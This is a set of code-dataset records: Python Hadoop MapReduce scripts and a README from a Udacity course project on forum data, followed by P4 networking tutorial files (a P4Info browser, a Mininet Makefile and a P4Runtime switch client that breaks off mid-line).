"text": "#!/usr/bin/python\n\nimport sys\n\noldAuthor = None # save the old author's id\nhourList = [] # save the list of hours that an author makes posts\n\nfor line in sys.stdin:\n data = line.strip().split(\"\\t\")\n\n author, hour = data\n\n if oldAuthor and author!=oldAuthor:\n # if the author changes to a new author, determine the hours of highest frequency, print each of them out\n LstOfMostFreqHours = set([x for x in hourList if all([hourList.count(x)>=hourList.count(y) for y in hourList])])\n for i in LstOfMostFreqHours:\n print oldAuthor,'\\t', i\n oldAuthor = author # set author to the new author\n hourList = []\n \n oldAuthor = author\n hourList.append(hour)\n\nif oldAuthor != None:\n # for the last author, determine the hours of highest frequency, print each of them out\n LstOfMostFreqHours = set([x for x in hourList if all([hourList.count(x)>=hourList.count(y) for y in hourList])])\n for i in LstOfMostFreqHours:\n print oldAuthor, \"\\t\", i\n \n"
},
{
"alpha_fraction": 0.7880553603172302,
"alphanum_fraction": 0.794610321521759,
"avg_line_length": 104.61538696289062,
"blob_id": "da113ec098b9bb065c38cd38abe7c27b1aacdd91",
"content_id": "09b1dfd9f7fa059251b99bce6179da4c10e2f196",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1373,
"license_type": "no_license",
"max_line_length": 402,
"num_lines": 13,
"path": "/README.md",
"repo_name": "anglipku/Udacity-course-final-project_Intro-to-Hadoop-and-MapReduce",
"src_encoding": "UTF-8",
"text": "# Final-Project_Intro-to-Hadoop-and-MapReduce_Udacity\n\nThis is my solution to the final project of course \"Intro to Hadoop and MapReduce\" on Udacity. There are 3 verbal questions and 4 coding questions. In the coding questions, I use python to code the mapper and reducer that carry out specific tasks. My solutions has met all specifications and passed the review.\n\nAll 4 coding questions are based on a Udacity discussion forum dataset, which records the text of question posts, comments, answers, tags, along with the author information and timing. The coding questions are:\n\n1. Student Times: find for each student what is the hour during which the student has posted the most posts\n\n2. Average Length: process the forum_node data and output the length of the post and the average answer (just answer, not comment) length for each post\n\n3. Popular Tags: write a mapreduce program that would output top 10 tags, ordered by the number of questions they appear in\n\n4. Study Groups: write a mapreduce program that for each forum thread (that is a question node with all it's answers and comments) would give us a list of students that have posted there - either asked the question, answered a question or added a comment. If a student posted to that thread several times, they should be added to that list several times as well, to indicate intensity of communication.\n"
},
{
"alpha_fraction": 0.5739644765853882,
"alphanum_fraction": 0.5917159914970398,
"avg_line_length": 29.727272033691406,
"blob_id": "1c06f473f200f36f75924874f44e55d87676a061",
"content_id": "db7f3caa13d58e9667ddee603fdd9e0dba149aae",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 676,
"license_type": "no_license",
"max_line_length": 148,
"num_lines": 22,
"path": "/average_length_mapper.py",
"repo_name": "anglipku/Udacity-course-final-project_Intro-to-Hadoop-and-MapReduce",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python\n\nimport sys\nimport csv\n\nreader = csv.reader(sys.stdin, delimiter='\\t')\n\nfor line in reader:\n post_id = line[0]\n post_type = line[5]\n abs_parent_id = line[7]\n post_length = len(line[4])\n \n if post_id == \"id\":\n continue\n\n if post_type[0] == \"q\": # i.e. if the post is a \"question\"\n print post_id ,\"\\t\", \"1\", \"\\t\", post_length # here, \"1\" indicates \"question\"\n\n if post_type[0] == \"a\": # i.e. if the post is an \"answer\"\n print abs_parent_id, \"\\t\", \"2\", \"\\t\", post_length\n # here \"2\" indicates \"answer\". The double keys (id and \"1\", \"2\") will make sure that an answer always comes after the corresponding question\n"
},
{
"alpha_fraction": 0.681024432182312,
"alphanum_fraction": 0.681024432182312,
"avg_line_length": 28.620689392089844,
"blob_id": "ed40103024e41b8f37300e969cc131f130b6dc3e",
"content_id": "7aa0195c241a68d40c7b9b2636fa7992bbe46fea",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 859,
"license_type": "no_license",
"max_line_length": 87,
"num_lines": 29,
"path": "/study_groups_reducer.py",
"repo_name": "anglipku/Udacity-course-final-project_Intro-to-Hadoop-and-MapReduce",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python\n\nimport sys\n\noldQuestionNode = None # save the old question's node id\n\nStudent_IDs = [] # the list of question/answers/comment id's for a forum thread\n\nfor line in sys.stdin:\n data = line.strip().split(\"\\t\")\n\n question_id, author_id = data\n\n if oldQuestionNode and oldQuestionNode != question_id:\n # print the old question's node id, and the list of student id\n print oldQuestionNode, \"\\t\", Student_IDs\n\n oldQuestionNode = question_id # set question node ID to that of the new question\n Student_IDs = [author_id]\n\n elif oldQuestionNode:\n Student_IDs.append(author_id)\n else:\n oldQuestionNode = question_id\n Student_IDs.append(author_id)\n\nif oldQuestionNode != None:\n # for the last question, print question node id, and student IDs\n print oldQuestionNode, \"\\t\", Student_IDs\n"
},
{
"alpha_fraction": 0.5569620132446289,
"alphanum_fraction": 0.5696202516555786,
"avg_line_length": 21.5238094329834,
"blob_id": "2e00d0ad837b04caa202b0dbedf43662f6156290",
"content_id": "831e83b41c06bcb37844483e06f2207e456e61e4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 474,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 21,
"path": "/study_groups_mapper.py",
"repo_name": "anglipku/Udacity-course-final-project_Intro-to-Hadoop-and-MapReduce",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python\n\nimport sys\nimport csv\n\nreader = csv.reader(sys.stdin, delimiter='\\t')\n\nfor line in reader:\n post_id = line[0]\n post_type = line[5]\n author_id = line[3]\n abs_parent_id = line[7]\n\n if post_id == \"id\":\n continue\n\n if post_type[0] == \"q\": # i.e. if the post is a \"question\" \n print post_id ,\"\\t\", author_id \n\n if post_type[0] != \"q\": # i.e. if the post is an \"answer\" or \"comment\"\n print abs_parent_id, \"\\t\", author_id \n"
},
{
"alpha_fraction": 0.6774436235427856,
"alphanum_fraction": 0.6796992421150208,
"avg_line_length": 34.945945739746094,
"blob_id": "0a97fbd576857ab5b05bc18743888073c8aa00d7",
"content_id": "59bc8b90a2701a457205304656c1a540b59e447c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1330,
"license_type": "no_license",
"max_line_length": 98,
"num_lines": 37,
"path": "/average_length_reducer.py",
"repo_name": "anglipku/Udacity-course-final-project_Intro-to-Hadoop-and-MapReduce",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python\n\nimport sys\n\noldQuestionNode = None # save the old question's node id\noldQuestionLength = 0 # save the old question's length\nAnsLengthList = [] # the list of the length of answers for a question\n\nfor line in sys.stdin:\n data = line.strip().split(\"\\t\")\n\n question_id, post_type, post_length = data\n\n if oldQuestionNode and oldQuestionNode != question_id: # i.e. it's a new question\n # print the old question's node id, question length, avg answer length \n if AnsLengthList == []:\n print oldQuestionNode,\"\\t\",oldQuestionLength,\"\\t\", 0\n else:\n print oldQuestionNode,\"\\t\",oldQuestionLength,\"\\t\", sum(AnsLengthList)/len(AnsLengthList)\n\n\n oldQuestionNode = question_id # set question node ID to that of the new question\n oldQuestionLength = float(post_length)\n AnsLengthList = []\n\n elif oldQuestionNode:\n AnsLengthList.append(float(post_length))\n else:\n oldQuestionNode = question_id\n oldQuestionLength =float(post_length)\n\nif oldQuestionNode != None:\n # for the last question, print id, question length, avg answer length\n if AnsLengthList == []:\n print oldQuestionNode,\"\\t\",oldQuestionLength,\"\\t\", 0\n else:\n print oldQuestionNode,\"\\t\",oldQuesitionLength,\"\\t\", sum(AnsLengthList)/len(AnsLengthList)\n"
},
{
"alpha_fraction": 0.5735849142074585,
"alphanum_fraction": 0.6037735939025879,
"avg_line_length": 19.384614944458008,
"blob_id": "a4509fe2e3aefd5fdd32eebe3120ea286285ed4f",
"content_id": "9a779b4155cafd6ec2ad2d055c2a232691fc323d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 265,
"license_type": "no_license",
"max_line_length": 46,
"num_lines": 13,
"path": "/student_times_mapper.py",
"repo_name": "anglipku/Udacity-course-final-project_Intro-to-Hadoop-and-MapReduce",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python\n\nimport sys\nimport csv\n\nreader = csv.reader(sys.stdin, delimiter='\\t')\n\nfor line in reader:\n author_id = line[3]\n added_at = line[8]\n if len(added_at) > 11:\n hour = int(added_at[11] + added_at[12])\n print author_id,\"\\t\", hour\n"
},
{
"alpha_fraction": 0.5936073064804077,
"alphanum_fraction": 0.5981734991073608,
"avg_line_length": 15.84615421295166,
"blob_id": "9fa6b6acf1315975e3c549981213ee14bb25b1b2",
"content_id": "ad91d4ab9e1baa67b5a5b1c72067e001b6378a5d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 219,
"license_type": "no_license",
"max_line_length": 46,
"num_lines": 13,
"path": "/popular_tags_mapper.py",
"repo_name": "anglipku/Udacity-course-final-project_Intro-to-Hadoop-and-MapReduce",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python\n\nimport sys\nimport csv\n\nreader = csv.reader(sys.stdin, delimiter='\\t')\n\nfor line in reader:\n tag = line[2]\n \n tag_list = tag.strip().split(' ')\n for A_tag in tag_list:\n print A_tag\n"
},
{
"alpha_fraction": 0.6325224041938782,
"alphanum_fraction": 0.6824584007263184,
"avg_line_length": 32.956520080566406,
"blob_id": "b10781d77822c7e98ad0ca6acc3ddc8cd580d9de",
"content_id": "a20c0d7896c1a737f29690ee614a47bc7c092aa0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1562,
"license_type": "no_license",
"max_line_length": 87,
"num_lines": 46,
"path": "/popular_tags_reducer.py",
"repo_name": "anglipku/Udacity-course-final-project_Intro-to-Hadoop-and-MapReduce",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python\n\nimport sys\n\noldTag = None # save the oldTag\noldTagCount = 0 # save the oldTag's Count\nTop10Tag = [] # the list of top 10 tags\nTop10TagCount = [] # the list of top 1 tags' counts\n\nfor line in sys.stdin:\n tag = line\n\n if oldTag and oldTag != tag:\n # check if the old tag's count beats the current 10th tag\n # if so, replace the current 10th tag, and its count, with those of the old tag \n\n if len(Top10TagCount) == 10: \n if oldTagCount > min(Top10TagCount) :\n Top10Tag[Top10TagCount.index(min(Top10TagCount))]=oldTag\n Top10TagCount[Top10TagCount.index(min(Top10TagCount))]=oldTagCount\n else:\n Top10Tag.append(oldTag)\n Top10TagCount.append(oldTagCount)\n\n oldTag = tag # set tag to the new one\n oldTagCount = 0\n\n oldTag = tag\n oldTagCount = oldTagCount+1\n\n\nif oldTag != None:\n # for the last tag, print id, question length, avg answer length\n # check if the old tag's count beats the current 10th tag\n # if so, replace the current 10th tag, and its count, with those of the old tag \n if oldTagCount > min(Top10TagCount) :\n Top10Tag[Top10TagCount.index(min(Top10TagCount))]=oldTag\n Top10TagCount[Top10TagCount.index(min(Top10TagCount))]=oldTagCount\n\n# Sort the final top 10 list, and print out\nfor i in range(10):\n\n print Top10Tag[Top10TagCount.index(max(Top10TagCount))], \"\\t\", max(Top10TagCount)\n\n del Top10Tag[Top10TagCount.index(max(Top10TagCount))]\n del Top10TagCount[Top10TagCount.index(max(Top10TagCount))]\n"
}
] | 9 |
DJAxel/ChargetripApiEtl
|
https://github.com/DJAxel/ChargetripApiEtl
|
b85e19a2d7c26765d0e11bfb13aaa1e926cfcd3e
|
d2d6759d7eb8fe225a5155f6ebc8d6abf92ebebe
|
45d0c8f6ec1506bae7324ca44bcf4d50b0666e04
|
refs/heads/main
| 2023-02-09T19:09:58.822256 | 2021-01-06T11:07:27 | 2021-01-06T11:07:27 | 327,285,362 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.6319149136543274,
"alphanum_fraction": 0.6319149136543274,
"avg_line_length": 23.736841201782227,
"blob_id": "d8100868207293021c83d6ed5ce977ab767099bc",
"content_id": "1dea6ba95a1c9516858a7a22aa3c053aaca37049",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 470,
"license_type": "no_license",
"max_line_length": 50,
"num_lines": 19,
"path": "/merge.py",
"repo_name": "DJAxel/ChargetripApiEtl",
"src_encoding": "UTF-8",
"text": "import os\nimport json\n\npath = r\"/home/axel/Documents/electralign-data/\"\nstations = []\n\nfor filename in sorted(os.listdir(path)):\n filepath = os.path.join(path, filename)\n if os.path.isfile(filepath):\n print(filename)\n with open(filepath, 'r') as file:\n data = json.load(file)\n stations += data\n\n\nwith open(path+'stations-all.json', 'w') as file:\n json.dump(stations, file)\n\nprint(\"Saved \" + str(len(stations)) + \" stations\")\n"
},
{
"alpha_fraction": 0.5546454191207886,
"alphanum_fraction": 0.5624057054519653,
"avg_line_length": 17.861787796020508,
"blob_id": "5dda71f38157b2f222cff5bb3129db9e92f79e78",
"content_id": "4a97d618c6eec4a62060c05c443464a3a268e887",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4639,
"license_type": "no_license",
"max_line_length": 129,
"num_lines": 246,
"path": "/index.py",
"repo_name": "DJAxel/ChargetripApiEtl",
"src_encoding": "UTF-8",
"text": "import sys\nimport traceback\n\nfrom python_graphql_client import GraphqlClient\nimport json\n\nAPI_KEY = '5e8c22366f9c5f23ab0eff39' # This is the public key, replace with your own to access all data\n\nclient = GraphqlClient(endpoint=\"https://staging-api.chargetrip.io/graphql\")\nclient.headers = {\n 'x-client-id': API_KEY\n}\n\nquery = \"\"\"\nquery stationListAll ($page: Int!) {\n stationList(size: 100, page: $page) {\n id\n external_id\n country_code\n party_id\n name\n address\n city\n postal_code\n state\n country\n coordinates {\n latitude\n longitude\n }\n related_locations {\n latitude\n longitude\n }\n parking_type\n evses {\n uid\n evse_id\n status\n status_schedule {\n period_begin\n period_end\n status\n }\n capabilities\n connectors {\n id\n standard\n format\n power_type\n max_voltage\n max_amperage\n max_electric_power\n power\n tariff_ids\n terms_and_conditions\n last_updated\n properties\n }\n floor_level\n coordinates {\n latitude\n longitude\n\t\t\t}\n physical_reference\n parking_restrictions\n images {\n url\n thumbnail\n category\n type\n width\n height\n }\n last_updated\n parking_cost\n properties\n }\n directions {\n language\n text\n }\n operator {\n id\n external_id\n name\n website\n logo {\n url\n thumbnail\n category\n type\n width\n height\n }\n country\n contact {\n phone\n email\n website\n facebook\n twitter\n properties\n }\n }\n suboperator {\n id\n name\n }\n owner {\n id\n name\n }\n facilities\n time_zone\n opening_times {\n twentyfourseven\n regular_hours {\n weekday\n period_begin\n period_end\n }\n exceptional_openings {\n period_begin\n period_end\n }\n exceptional_closings {\n period_begin\n period_end\n }\n }\n charging_when_closed\n images {\n url\n thumbnail\n category\n type\n width\n height\n }\n last_updated\n location {\n type\n coordinates\n }\n elevation\n chargers {\n standard\n power\n price\n speed\n status {\n free\n busy\n unknown\n error\n }\n total\n }\n physical_address {\n continent\n country\n county\n city\n street\n number\n postalCode\n what3Words\n formattedAddress\n }\n amenities\n properties\n realtime\n power\n speed\n status\n review {\n rating\n count\n }\n }\n}\n\"\"\"\nstations = []\nstartPage = 0\nendpage = 2000\nlastPageSaved = None\nlastPageFetched = None\nfailedPages = []\nnumberOfPagesFetched = 0\n\ndef attempt(variables, times=3):\n to_raise = None\n for _ in range(times):\n try:\n if _ > 1:\n print(\"Failed to load, starting attempt \"+str(_))\n return client.execute(query=query, variables=variables)\n except Exception as err:\n to_raise = err\n raise to_raise\n\ndef fetchPage(pageNumber):\n variables = {\"page\": pageNumber}\n try:\n result = attempt( variables )\n global lastPageFetched\n lastPageFetched = pageNumber\n return result\n except Exception as err:\n print(\"An error occured while fetching page \"+str(pageNumber))\n print(err)\n traceback.print_exc(file=sys.stdout)\n failedPages.append(pageNumber)\n return None\n\ndef saveResults(currentPage):\n global lastPageSaved, stations\n if(lastPageSaved == currentPage):\n return\n firstPage = lastPageSaved + 1 if lastPageSaved else startPage\n lastPage = currentPage\n with open('/home/axel/Documents/electralign-data/stations-page-' + str(firstPage) + '-' + str(lastPage) + '.json', 'w') as f:\n json.dump(stations, f)\n stations = [];\n print(\"Saved pages \"+str(firstPage)+\" until \"+str(lastPage)+\".\")\n lastPageSaved = lastPage\n\n\nfor x in range(startPage, endpage+1):\n print(\"Fetching page \"+str(x))\n data = fetchPage(x)\n if data is not None:\n stations = stations + data['data']['stationList']\n print(len(stations))\n\n if( len(data['data']['stationList']) < 100 ):\n break;\n\n numberOfPagesFetched += 1\n if(numberOfPagesFetched % 100 == 0):\n saveResults(x)\n\nsaveResults(lastPageFetched)\nprint(\"The following pages failed to load:\")\nprint(failedPages)"
},
{
"alpha_fraction": 0.5055615305900574,
"alphanum_fraction": 0.5073555707931519,
"avg_line_length": 14.318681716918945,
"blob_id": "e6d97029464132b393bd8e351dae0cf19c7c613c",
"content_id": "d1f93e35412db7e8096acd87927f09563641a829",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2787,
"license_type": "no_license",
"max_line_length": 76,
"num_lines": 182,
"path": "/test.py",
"repo_name": "DJAxel/ChargetripApiEtl",
"src_encoding": "UTF-8",
"text": "from python_graphql_client import GraphqlClient\n\nAPI_KEY = '5f8fbc2aa23e93716e7c621b'\nclient = GraphqlClient(endpoint=\"https://staging-api.chargetrip.io/graphql\")\nclient.headers = {\n 'x-client-id': API_KEY\n}\n\nquery = \"\"\"\nquery stationListAll ($page: Int!) {\n stationList(size: 100, page: $page) {\n id\n external_id\n country_code\n party_id\n name\n address\n city\n postal_code\n state\n country\n coordinates {\n latitude\n longitude\n }\n related_locations {\n latitude\n longitude\n }\n parking_type\n evses {\n uid\n evse_id\n status\n status_schedule {\n period_begin\n period_end\n status\n }\n capabilities\n connectors {\n id\n standard\n format\n power_type\n max_voltage\n max_amperage\n max_electric_power\n power\n tariff_ids\n terms_and_conditions\n last_updated\n properties\n }\n floor_level\n coordinates {\n latitude\n longitude\n\t\t\t}\n physical_reference\n parking_restrictions\n images {\n url\n thumbnail\n category\n type\n width\n height\n }\n last_updated\n parking_cost\n properties\n }\n directions {\n language\n text\n }\n operator {\n id\n external_id\n name\n website\n logo {\n url\n thumbnail\n category\n type\n width\n height\n }\n country\n contact {\n phone\n email\n website\n facebook\n twitter\n properties\n }\n }\n suboperator {\n id\n name\n }\n owner {\n id\n name\n }\n facilities\n time_zone\n opening_times {\n twentyfourseven\n regular_hours {\n weekday\n period_begin\n period_end\n }\n exceptional_openings {\n period_begin\n period_end\n }\n exceptional_closings {\n period_begin\n period_end\n }\n }\n charging_when_closed\n images {\n url\n thumbnail\n category\n type\n width\n height\n }\n last_updated\n location {\n type\n coordinates\n }\n elevation\n chargers {\n standard\n power\n price\n speed\n status {\n free\n busy\n unknown\n error\n }\n total\n }\n physical_address {\n continent\n country\n county\n city\n street\n number\n postalCode\n what3Words\n formattedAddress\n }\n amenities\n properties\n realtime\n power\n speed\n status\n review {\n rating\n count\n }\n }\n}\n\"\"\"\nvariables = {\"page\": 1}\nresult = client.execute(query=query, variables=variables, verify=False)\n\nprint(result)"
},
{
"alpha_fraction": 0.6513274312019348,
"alphanum_fraction": 0.6513274312019348,
"avg_line_length": 28.736841201782227,
"blob_id": "845dc5285b5e9a6a669c1753f4642508e5aca5d7",
"content_id": "60c7a050ca5175f71bd2296b4d749eb57e755a34",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 565,
"license_type": "no_license",
"max_line_length": 75,
"num_lines": 19,
"path": "/mutate.py",
"repo_name": "DJAxel/ChargetripApiEtl",
"src_encoding": "UTF-8",
"text": "import os\nimport json\n\nfilepath = r\"/home/axel/Documents/electralign-data/stations-all.json\"\nnewData = {\"data\": {\"stationList\": []}}\n\nif os.path.isfile(filepath):\n with open(filepath, 'r') as file:\n print(\"File opened\")\n data = json.load(file)\n print(\"Data loaded\")\n newData[\"data\"][\"stationList\"] = data\n print(\"new data set\")\n\nfilepath = r\"/home/axel/Documents/electralign-data/stations-all-fixed.json\"\nwith open(filepath, 'w') as file:\n print(\"New file opened\")\n json.dump(newData, file)\n print(\"Done saving data\")\n"
}
] | 4 |
kairotavares/tutorials
|
https://github.com/kairotavares/tutorials
|
68aa2a081edfd83658022043286a4bccb5f73110
|
37d09225cbc5dc44e04e65e60b043ea478cf3228
|
d0d46bd0d567de1bec0879299840be7a2d78249d
|
refs/heads/master
| 2021-07-25T16:36:04.852849 | 2017-11-05T19:52:03 | 2017-11-05T19:52:03 | 109,444,553 | 0 | 0 | null | 2017-11-03T21:29:59 | 2017-11-03T21:30:01 | 2017-11-03T21:36:45 |
P4
|
[
{
"alpha_fraction": 0.5946211218833923,
"alphanum_fraction": 0.6071849465370178,
"avg_line_length": 36.74074172973633,
"blob_id": "0ff92cf5651770c7726e610792db25b09f3ede80",
"content_id": "10659173767a3b8f7b103af8ca2f5c56631ba8e9",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5094,
"license_type": "permissive",
"max_line_length": 88,
"num_lines": 135,
"path": "/P4D2_2017_Fall/exercises/p4runtime/p4info/p4browser.py",
"repo_name": "kairotavares/tutorials",
"src_encoding": "UTF-8",
"text": "# Copyright 2017-present Open Networking Foundation\n#\n# Licensed under the Apache License, Version 2.0 (the \"License\");\n# you may not use this file except in compliance with the License.\n# You may obtain a copy of the License at\n#\n# http://www.apache.org/licenses/LICENSE-2.0\n#\n# Unless required by applicable law or agreed to in writing, software\n# distributed under the License is distributed on an \"AS IS\" BASIS,\n# WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.\n# See the License for the specific language governing permissions and\n# limitations under the License.\n#\nimport re\n\nimport google.protobuf.text_format\nfrom p4 import p4runtime_pb2\nfrom p4.config import p4info_pb2\n\n\nclass P4InfoBrowser(object):\n def __init__(self, p4_info_filepath):\n p4info = p4info_pb2.P4Info()\n # Load the p4info file into a skeleton P4Info object\n with open(p4_info_filepath) as p4info_f:\n google.protobuf.text_format.Merge(p4info_f.read(), p4info)\n self.p4info = p4info\n\n def get(self, entity_type, name=None, id=None):\n if name is not None and id is not None:\n raise AssertionError(\"name or id must be None\")\n\n for o in getattr(self.p4info, entity_type):\n pre = o.preamble\n if name:\n if (pre.name == name or pre.alias == name):\n return o\n else:\n if pre.id == id:\n return o\n\n if name:\n raise AttributeError(\"Could not find %r of type %s\" % (name, entity_type))\n else:\n raise AttributeError(\"Could not find id %r of type %s\" % (id, entity_type))\n\n def get_id(self, entity_type, name):\n return self.get(entity_type, name=name).preamble.id\n\n def get_name(self, entity_type, id):\n return self.get(entity_type, id=id).preamble.name\n\n def get_alias(self, entity_type, id):\n return self.get(entity_type, id=id).preamble.alias\n\n def __getattr__(self, attr):\n # Synthesize convenience functions for name to id lookups for top-level entities\n # e.g. get_table_id() or get_action_id()\n m = re.search(\"^get_(\\w+)_id$\", attr)\n if m:\n primitive = m.group(1)\n return lambda name: self.get_id(primitive, name)\n\n # Synthesize convenience functions for id to name lookups\n m = re.search(\"^get_(\\w+)_name$\", attr)\n if m:\n primitive = m.group(1)\n return lambda id: self.get_name(primitive, id)\n\n raise AttributeError(\"%r object has no attribute %r\" % (self.__class__, attr))\n\n # TODO remove\n def get_table_entry(self, table_name):\n t = self.get(table_name, \"table\")\n entry = p4runtime_pb2.TableEntry()\n entry.table_id = t.preamble.id\n entry\n pass\n\n def get_match_field(self, table_name, match_field_name):\n for t in self.p4info.tables:\n pre = t.preamble\n if pre.name == table_name:\n for mf in t.match_fields:\n if mf.name == match_field_name:\n return mf\n\n def get_match_field_id(self, table_name, match_field_name):\n return self.get_match_field(table_name,match_field_name).id\n\n def get_match_field_pb(self, table_name, match_field_name, value):\n p4info_match = self.get_match_field(table_name, match_field_name)\n bw = p4info_match.bitwidth\n p4runtime_match = p4runtime_pb2.FieldMatch()\n p4runtime_match.field_id = p4info_match.id\n # TODO switch on match type and map the value into the appropriate message type\n match_type = p4info_pb2._MATCHFIELD_MATCHTYPE.values_by_number[\n p4info_match.match_type].name\n if match_type == 'EXACT':\n exact = p4runtime_match.exact\n exact.value = value\n elif match_type == 'LPM':\n lpm = p4runtime_match.lpm\n lpm.value = value[0]\n lpm.prefix_len = value[1]\n # TODO finish cases and validate types and bitwidth\n # VALID = 1;\n # EXACT = 2;\n # LPM = 3;\n # TERNARY = 4;\n # RANGE = 5;\n # and raise exception\n return p4runtime_match\n\n def get_action_param(self, action_name, param_name):\n for a in self.p4info.actions:\n pre = a.preamble\n if pre.name == action_name:\n for p in a.params:\n if p.name == param_name:\n return p\n raise AttributeError(\"%r has no attribute %r\" % (action_name, param_name))\n\n\n def get_action_param_id(self, action_name, param_name):\n return self.get_action_param(action_name, param_name).id\n\n def get_action_param_pb(self, action_name, param_name, value):\n p4info_param = self.get_action_param(action_name, param_name)\n #bw = p4info_param.bitwidth\n p4runtime_param = p4runtime_pb2.Action.Param()\n p4runtime_param.param_id = p4info_param.id\n p4runtime_param.value = value # TODO make sure it's the correct bitwidth\n return p4runtime_param"
},
{
"alpha_fraction": 0.5929368138313293,
"alphanum_fraction": 0.6115241646766663,
"avg_line_length": 15.8125,
"blob_id": "51f2701ee5f2fdae17854d243ba5a33ae6bebbe2",
"content_id": "0591ad46e1c45e9bdc3fcbbdc9b9146401179858",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Makefile",
"length_bytes": 538,
"license_type": "permissive",
"max_line_length": 57,
"num_lines": 32,
"path": "/P4D2_2017_Fall/utils/Makefile",
"repo_name": "kairotavares/tutorials",
"src_encoding": "UTF-8",
"text": "BUILD_DIR = build\nPCAP_DIR = pcaps\nLOG_DIR = logs\n\nTOPO = topology.json\nP4C = p4c-bm2-ss\nRUN_SCRIPT = ../../utils/run_exercise.py\n\nsource := $(wildcard *.p4)\noutfile := $(source:.p4=.json)\n\ncompiled_json := $(BUILD_DIR)/$(outfile)\n\nall: run\n\nrun: build \n\tsudo python $(RUN_SCRIPT) -t $(TOPO) -j $(compiled_json)\n\nstop:\n\tsudo mn -c\n\nbuild: dirs $(compiled_json)\n\n$(BUILD_DIR)/%.json: %.p4\n\t$(P4C) --p4v 16 -o $@ $<\n\ndirs:\n\tmkdir -p $(BUILD_DIR) $(PCAP_DIR) $(LOG_DIR)\n\nclean: stop\n\trm -f *.pcap\n\trm -rf $(BUILD_DIR) $(PCAP_DIR) $(LOG_DIR)\n"
},
{
"alpha_fraction": 0.636904776096344,
"alphanum_fraction": 0.6518816947937012,
"avg_line_length": 39.06153869628906,
"blob_id": "df21ba5ad594b24da64134fc80f74b52a54faa7b",
"content_id": "18880ab5d47bbb2f277ce1f9435ea7a4d4a42aa5",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5208,
"license_type": "permissive",
"max_line_length": 105,
"num_lines": 130,
"path": "/P4D2_2017_Fall/exercises/p4runtime/switches/switch.py",
"repo_name": "kairotavares/tutorials",
"src_encoding": "UTF-8",
"text": "# Copyright 2017-present Open Networking Foundation\n#\n# Licensed under the Apache License, Version 2.0 (the \"License\");\n# you may not use this file except in compliance with the License.\n# You may obtain a copy of the License at\n#\n# http://www.apache.org/licenses/LICENSE-2.0\n#\n# Unless required by applicable law or agreed to in writing, software\n# distributed under the License is distributed on an \"AS IS\" BASIS,\n# WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.\n# See the License for the specific language governing permissions and\n# limitations under the License.\n#\nfrom abc import abstractmethod\n\nimport grpc\nfrom p4 import p4runtime_pb2\nfrom p4.tmp import p4config_pb2\n\nfrom p4info import p4browser\n\n\ndef buildSetPipelineRequest(p4info, device_config, device_id):\n request = p4runtime_pb2.SetForwardingPipelineConfigRequest()\n config = request.configs.add()\n config.device_id = device_id\n config.p4info.CopyFrom(p4info)\n config.p4_device_config = device_config.SerializeToString()\n request.action = p4runtime_pb2.SetForwardingPipelineConfigRequest.VERIFY_AND_COMMIT\n return request\n\n\ndef buildTableEntry(p4info_browser,\n table_name,\n match_fields={},\n action_name=None,\n action_params={}):\n table_entry = p4runtime_pb2.TableEntry()\n table_entry.table_id = p4info_browser.get_tables_id(table_name)\n if match_fields:\n table_entry.match.extend([\n p4info_browser.get_match_field_pb(table_name, match_field_name, value)\n for match_field_name, value in match_fields.iteritems()\n ])\n if action_name:\n action = table_entry.action.action\n action.action_id = p4info_browser.get_actions_id(action_name)\n if action_params:\n action.params.extend([\n p4info_browser.get_action_param_pb(action_name, field_name, value)\n for field_name, value in action_params.iteritems()\n ])\n return table_entry\n\n\nclass SwitchConnection(object):\n def __init__(self, name, address='127.0.0.1:50051', device_id=0):\n self.name = name\n self.address = address\n self.device_id = device_id\n self.p4info = None\n self.channel = grpc.insecure_channel(self.address)\n # TODO Do want to do a better job managing stub?\n self.client_stub = p4runtime_pb2.P4RuntimeStub(self.channel)\n\n @abstractmethod\n def buildDeviceConfig(self, **kwargs):\n return p4config_pb2.P4DeviceConfig()\n\n def SetForwardingPipelineConfig(self, p4info_file_path, dry_run=False, **kwargs):\n p4info_broswer = p4browser.P4InfoBrowser(p4info_file_path)\n device_config = self.buildDeviceConfig(**kwargs)\n request = buildSetPipelineRequest(p4info_broswer.p4info, device_config, self.device_id)\n if dry_run:\n print \"P4 Runtime SetForwardingPipelineConfig:\", request\n else:\n self.client_stub.SetForwardingPipelineConfig(request)\n # Update the local P4 Info reference\n self.p4info_broswer = p4info_broswer\n\n def buildTableEntry(self,\n table_name,\n match_fields={},\n action_name=None,\n action_params={}):\n return buildTableEntry(self.p4info_broswer, table_name, match_fields, action_name, action_params)\n\n def WriteTableEntry(self, table_entry, dry_run=False):\n request = 